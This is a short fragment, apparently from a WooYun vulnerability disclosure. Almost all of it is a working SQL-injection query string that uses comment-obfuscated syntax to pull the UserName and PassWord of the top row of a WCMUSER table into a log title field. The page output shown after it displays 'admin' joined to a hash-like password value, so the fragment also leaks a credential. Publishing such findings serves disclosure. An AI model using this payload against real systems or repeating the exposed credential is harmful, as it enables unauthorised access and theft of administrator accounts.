 .OG/**/set/**/LogTitle=(select/**/top/**/1/**/UserName%2bPassWord/**/from/**/WCMUSER)/**/where/**/1=1--&OrderField=TableName&
数据库更新日志列表
新建 刷新
全选 标题 数据表 类型
1 adminE6AD337A8490256 admin 新增
www.wooyun.org